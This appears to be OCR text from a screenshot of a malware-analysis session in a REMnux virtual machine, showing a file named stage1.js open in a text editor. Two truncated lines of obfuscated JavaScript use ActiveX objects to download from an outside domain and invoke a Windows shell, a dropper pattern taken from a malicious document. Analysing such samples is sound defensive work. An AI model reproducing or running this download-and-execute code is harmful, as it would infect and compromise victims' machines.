 REMnux - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 REMnux Win10 Office
Activities Sublime Text Dec 12 05:51
~/maldoc/stage1.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
play.py cleaned_javascript.js stage1.js
1 var youDoorTube = new ActiveXObject("msxml2.xmlhttp");youDoorTube.open("GET", "http://copelandbenefitg.com/
2 var girlPowDoor = new ActiveXObject("wscript.shell");var dowLoveTube = new ActiveXObject("scripting.filesys
2 lines, 898 characters selected
remnux@remnux: ~/maldoc ~/maldoc/stage1.js - Sublime Text ... Best HTML Viewer, HTML Beautifie... 1 / 2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
5:51 AM